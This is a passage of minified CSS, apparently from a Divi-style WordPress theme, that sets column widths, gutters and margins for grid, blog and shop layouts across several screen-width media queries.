.et_pb_widget:nth-child(odd){clear:both}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:44.18%;margin-right:11.64%;margin-bottom:11.64%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:11.64%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_widget{margin-bottom:26.347%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_widget{margin-bottom:45.517%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner .et_pb_grid_item.on_last_row{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutters1 .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_pb_gutters1 .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_pb_gutters1 .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_3_8,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8{width:50%;margin-right:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_3_8 .et_pb_module,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4{width:33.33333%;margin-right:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_3,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3{width:50%;margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_3 .et_pb_module,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6{width:25%;margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_2_9,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9{width:33.33333%;margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_2_9 .et_pb_module,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4{width:50%;margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child{margin-bottom:30px}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget{width:33.333%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_widget{width:100%;margin-bottom:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 